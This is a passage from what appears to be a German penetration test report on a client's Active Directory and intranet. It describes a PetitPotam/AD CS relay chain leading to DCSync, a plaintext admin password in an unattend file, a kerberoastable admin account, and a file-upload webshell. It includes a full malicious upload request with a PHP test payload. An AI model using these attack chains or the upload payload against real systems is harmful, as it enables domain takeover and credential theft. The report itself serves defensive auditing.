

*Abbildung 2: Ausführung des PoC-Tools PetitPotam, das bekannte Microsoft-Probleme ausnutzt, um die Authentifizierung eines Domänencomputers gegenüber einem anderen zu "erzwingen"*

4. Nach Erhalt des Zertifikats ausgestellt für den Domain Controller Maschine Account mithilfe dieses Zertifikats ein TGT-Ticket anfordern. (und damit den NT-Hash erhalten)



5. Mit erhaltenem Domain Controller Maschinen Account NT Hash eine Dsync Attack starten und alle NT-Hashes aller Domain Benutzer abholen.

#### Erklärung Dsync Attack mit impacket-secretsdump:



Dieser Angriff nutzt eine Schwachstelle in der Replikation des AD aus, um Daten zu synchronisieren.

Das Active Directory verwendet Replikation, um Informationen über verschiedene Domänencontroller hinweg zu synchronisieren. Normalerweise erfolgt die Replikation in beide Richtungen, um sicherzustellen, dass die Daten auf allen Domänencontrollern konsistent sind. Beim Dsync-Angriff wird diese bidirektionale Replikation ausgenutzt. Im Wesentlichen erstellt der Angreifer eine bösartige Domäne, die mit einem anderen Domänencontroller im AD verbunden ist. Dieser bösartige Domänencontroller täuscht vor, ein legitimer Domänencontroller zu sein und initiiert eine Einwegreplikation mit dem Ziel, Daten vom Opferdomänencontroller zu erhalten. Während der Replikation überträgt der bösartige Domänencontroller die Daten vom "Opferdomänencontroller", einschließlich der gespeicherten Anmeldeinformationen der Benutzer. Das impacket-secretsdump-Tool wird verwendet, um diese Informationen aus den replizierten Daten zu extrahieren und sie dem Angreifer zur Verfügung zu stellen.

6. Mit erhaltenem NT Hash des Domain Administrators via WinRm beim Domain Controller einloggen.



## **BearingPoint.**



#### <span id="page-25-0"></span>**8.1.2. Empfehlung**

Dieser Fund wurde bereits mit dem Kunden direkt nach Fund besprochen und wir empfehlen weitestgehend den Mitigation-Guide von Microsoft zu folgen.

[\(https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)[active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429\)](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429)

#### <span id="page-26-0"></span>**8.2. Domain Administrator durch gespeichertem Klartext Passwort**



#### <span id="page-26-1"></span>**8.2.1. Analyse**

Während der Analyse des Active Directory fanden wir auf einem der Domain Shares eine gespeicherte "ImageUnattend.xml" welche das Passwort des Domain Administrators in Klartext gespeichert hatte.



#### Dieser Pfad ist für alle Domain Benutzer zugänglich:



#### Zugriff auf den Domain Controller mit gefundenem Passwort:



#### <span id="page-27-0"></span>**8.2.2. Empfehlung**

Wir empfehlen, einen Benutzer zu definieren, der nur über die minimal erforderlichen Rechte verfügt, um die Domänenbeitrittsfunktion durchzuführen, anstatt einen Domänenadministrativen Account zu verwenden. Außerdem empfehlen wir die Verwendung von automatisierten Bereitstellungstools wie dem Microsoft Deployment Toolkit (MDT) oder den Windows Deployment Services (WDS).

#### <span id="page-28-0"></span>**8.3. Kerberoastable Domain Admin Hash**



#### <span id="page-28-1"></span>**8.3.1. Analyse**

Bei der Analyse des Active Directory haben wir festgestellt, dass der Benutzer "Administrator@ACDS.local" als "Kerberoastable" gekennzeichnet ist. Diese Schwachstelle ermöglicht es einem Angreifer, den Passwort-Hash dieses Benutzers abzufragen, indem er ein Service Ticket anfordert. Der Hash kann dann lokal mit Hilfe von Tools geknackt werden. In Ihrem Fall war das Knacken des Passworts jedoch nicht erfolgreich. (Aufgrund des später gefundenen Passworts ist auch ersichtlich warum.)

Diese Schwachstelle tritt auf, wenn das Attribut "ServicePrincipalName" des AD-Benutzerkontos gesetzt ist und die Flagge "Account ist sensibel und kann nicht weitergeleitet werden" nicht aktiviert ist. Obwohl das Passwort in Ihrem Fall nicht geknackt wurde, bewerten wir diesen Fund dennoch als schwerwiegend, da ein erfolgreicher Angriff auf den Hash Zugang zu domänenadministrativen Rechten gewähren würde.



#### <span id="page-28-2"></span>**8.3.2. Empfehlung**

Wir empfehlen sofern möglich die Flag "Account ist sensibel und kann nicht weitergeleitet werden" auf den Benutzer zu setzen.

#### <span id="page-29-0"></span>**8.4. intranet.acds.eu Übernahme durch Webshell**



#### <span id="page-29-1"></span>**8.4.1. Analyse**

Bei der Analyse der Website intranet.acds.eu war es möglich, Verträge ohne Authentifizierung zu erstellen. Dieses Formular zur Vertragserstellung enthielt auch einen Logo-Upload für den Vertrag. Dieser Logo-Upload hatte keine Validierung für das hochgeladene Bild, so dass PHP-Dateien hochgeladen werden konnten. Dadurch konnten wir eine Webshell hochladen, mit der wir eine vollständige Reverse Shell ausführen konnten. Die Webapplikation wurde als System ausgeführt, so dass wir ein Administratorkonto für das System einrichten und die vollständige Kontrolle darüber übernehmen konnten.

Formular:



ph

## Malicious Request (Test mit phpinfo()):<br>POST /wp-admin/admin-ajax.phpscript/pdocrud.php HTTP/1.1

Host: intranet. Pu Cookie: PHPSESSID=46kkgnr3blgp8rk5l02utpf7q0; pvc\_visits[0]=1683879791b43; G\_ENABLED\_IDPS=google Content-Length: 2085 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"<br>Accept: text/html, \*/\*; q=0.01 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyc7Aj4J6I7BWYWyT X-Requested-With: XMLHttpRequest<br>Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36 Sec-Ch-Ua-Platform: "macOS" Origin: https://intranet. eu Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://intranet. www.vagreementor/create/<br>Accept-Encoding: gzip, deflate<br>Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 Connection: close

--WebKitFormBoundaryyc7Aj4J6I7BWYWyT

Content-Disposition: form-data; name="YWdybV9jb250cmFjdHZlcnNpb24jJGxvZ29AM2RzZnNkZioqOTkzNDMyNA=="; filename="test.php" Content-Type: text/php

#### <?php phpinfo(); ?>

--WebKitFormBoundaryyc7Aj4J6I7BWYWyT Content-Disposition: form-data; name="YWdybV9jb250cmFjdHZlcnNpb24jJGN1c3RvbWVyZGF0YUAzZHNmc2RmKio50TM0MzI0"

#### pentest

-WebKitFormBoundaryyc7Aj4J6I7BWYWyT

Content-Disposition: form-data; name="YWdybV9jb250cmFjdHZlcnNpb24jJGNvbmRpdGlvbnNAM2RzZnNkZioqOTkzNDMyNA=="

#### pentest

#### Abfrage des Logos :

PHP Version 7.1.9

